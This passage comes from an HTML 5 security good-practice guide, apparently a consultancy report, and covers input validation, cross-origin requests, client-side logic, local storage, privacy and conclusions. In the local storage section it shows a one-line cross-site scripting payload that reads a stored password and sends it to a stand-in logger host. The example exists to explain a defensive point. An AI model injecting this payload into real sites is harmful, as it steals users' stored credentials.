basedinput validation routines are likely to improve the robustness of web applications. Further details of the input validation capabilities of HTML 5 can be found at:

• [https://developer.mozilla.org/en/HTML/Forms\\_in\\_HTML#HTML.C2.A0Synt](https://developer.mozilla.org/en/HTML/Forms_in_HTML#HTML.C2.A0Syntax_for_Constraint_Validation)a [x\\_for\\_Constraint\\_Validation](https://developer.mozilla.org/en/HTML/Forms_in_HTML#HTML.C2.A0Syntax_for_Constraint_Validation).

It should however be noted that as with existing HTML based web applications, that client-side validation should not be considered sufficient. Indeed, there are even arguments against its use, namely:

- It may encourage sloppy server-side code, as developers assume validation is being handled clientside;
- It may disclose unnecessary information about the validation practices of the website operator.

#### <span id="page-8-0"></span>7.4 Safe Cross-origin Resource Sharing

Whilst not directly part of HTML 5, limited support for cross-origin JavaScript requests is often cited as an appeal of modern HTML and indeed the creation of rich user interfaces in HTML 5 are likely to require its use. Historically, browsers have implemented a Same Origin Policy (SOP) that prohibits JavaScript code from accessing content from any page other than the page that served the script itself. There are however proposals to loosen these limitations using cross-origin resource sharing using a mechanism similar to the 'crossdomain.xml' file in Flash (i.e. the server decides which domains are allowed to access its resources). Since Portcullis has in the past identified issues with applications' use of cross domain Flash it is likely that similar flaws will also be detected once developers begins to roll out HTML 5 web applications. However, as with input validation, Portcullis believes that experienced developers are equipped to deal with these issues as they arise.

The support for cross-domain requests using modern HTML and JavaScript is of particular concern since unlike Flash (and the aforementioned 'crossdomain.xml'), the methods of allowing and prohibiting such access are immature and subject to change. As such there are varying implementations which use (and abuse) differing parts of the HTTP/HTML/JavaScript/browser stack. One positive aspect to note is that older applications will not be threatened by these issues since applications need to be intentionally written to rely on the features.

One caveat to this analysis is that as more and more web applications are developed which rely on crossorigin resource sharing to function, then the maxim that "you're only as strong as your weakest link" will become more poignant. It is therefore critical that website operators work with appropriately skilled security resources to understand how their various website "properties" and those of third parties interrelate and what problems may arise. It's worth considering that if you're already including third party content into your own website then the risks outlined above may well already affect the sites you operate.

## <span id="page-8-1"></span>7.5 Security Of Client-side Logic

Unlike Flash which uses a proprietary binary format, HTML 5 and any accompanying JavaScript is an open standard. Whereas reversing a Flash application has traditionally required the use of debugging tools and an understanding of the low level architecture of the platform on which it is running, with an HTML 5 web application, an attacker can simply right click in their browser to view the source. This presents certain issues where client-logic is deployed, for example as part of an online game, since developers often include critical logic within Flash applications on the basis that it would be difficult or impossible for attacker to read or modify it. Since this is no longer the case with HTML 5 (the attacker can freely read and edit the logic in order to manipulate the clients behaviour even where it has beenobfuscated as part of the deployment process), Portcullis therefore recommend that it is critical that no such logic is included within the HTML 5 rich interface of the application. Client-logic that should be avoided includes:

- Validation of user input (where the client-logic is solely responsible for this)
- Encryption
- Generation of random numbers
- Scoring
- Logic that controls a users path through the application

In such cases, the application should always defer to the server for a decision with regards to how it should behave next.

For similar reasons, Portcullis also recommends that the client-side code should never be trusted to protect the intellectual property of a website operator.

#### <span id="page-9-0"></span>7.6 Secure Access Of Local Storage

A nice new feature of HTML 5 is local storage. However, just like the session IDs stored within cookies, any data within local storage can be easily modified or stolen by the attacker. The theft of local storage data could be performed as shown below. In the absence of appropriate client and server-side input validation, an attacker could inject the following into the victim site:

```
document.write("<img src='http://evil.org/log?domain=" + document.domain + "&password=" + local
Storage.getItem('password') + "'>");
```
This would result in the 'password' value being retrieved from the local storage and sent to the logger at 'evil.org'.The only real difference between local storage and cookies (or other DOM stored data) is that the attacker would need to inspect the client-side JavaScript to pick out the correct variable names to use and as noted above such analysis is likely to be trivial due to the lack of suitable obfuscation techniques for HTML 5 and JavaScript implemented client-side logic.

It is also worth noting that the underlying storage mechanism may vary from one browser to another. This could allow client-side attacks by users with local privileges to the system on which the data is stored. It may even be possible, on a poorly developed browser to perform SQL Injection attacks designed to bypass the SOP restrictions implemented on local storage data.

In the light of these issues, Portcullis therefore recommend that local storage should never be used for the storage of sensitive user or game related data.

Portcullis would that any transmission of such data (or indeed any other data held in the DOM e.g. geo-location data) is subject to whatever cross-origin policies may have been established by the web application, and as result, there is also continued threat that a cross-site scripting attack may allow this information to be intentionally disclosed to a malicious third party.

#### <span id="page-9-1"></span>7.7 User Privacy

Finally, Portcullis recommends that website operators consider the privacy of their users if they are to deploy HTML 5. Whilst capabilities such as geo-location and local storage may be an attractive proposition from a developers perspective, their use, particularly in tracking users, should be dissuaded except where

absolutely necessary. One area where it may however be appropriate to use HTML 5's geo-location capabilities (as supported by GPS enabled mobile phones in particular) is in ensuring that participating users of online content are located within acceptable regulatory regimes. Portcullis recommends however that users should be prompted to agree before features of HTML 5 are used in ways that might affect their privacy not least of which because a failure to do so may leave website operators liable with respect to legislation such as the European Union's rulings on cookies. This should occur irrespective of any browser initiated confirmation process that may be independently initiated to prompt for user acceptance for the use of the geo-location functionality and should detail the exact reasons for and methods for storage of such data in order to comply with legislation such as the Data Protection Act.

Almost as a tangent to the discussion regarding privacy, developers should be aware that any clientside functionality such as geo-location is subject to the whims of the end user i.e. it is possible for a malicious user to modify this data prior to it being submitted to any web server and as such it should not be considered "trusted" in any authoritative sense.#### HTML 5 Good Practice Guide

# <span id="page-11-0"></span>8 Conclusions

Portcullis considers that the specific risks posed by the migration to HTML 5 to be slight. Whilst the use of HTML 5 does pose challenges, Portcullis do not believe that these extend to changing the fundamental attack surface exposed by website operators. However, it is recommended that the areas of concern identified in this document should be considered prior to the migration to ensure that any resultant web applications are delivered in line with industry good practice.

Based on the previous observations, Portcullis recommends that the existing processes and procedures for the testing of HTML 5 web applications should be reviewed and updated as necessary. In addition, Portcullis believes that new policies and procedures may be required to cover the following aspects of the development process:

- Obfuscation of client-side logic
- Acceptable use of local storage
- Acceptable use of geo-location capabilities

Whilst it is perfectly acceptable for the risks outlined in this review to be accepted, Portcullis suggests that website operators should consider the value of their reputation. The nature of security is that new vulnerabilities will be reported and without a satisfactory process for upkeep, new vulnerabilities may come to light. Portcullis strongly recommends that once implemented the solution should be re-tested on an annual basis for continued assurance that it remains resilient and to ensure that any of the above areas of concern are adequately resolved.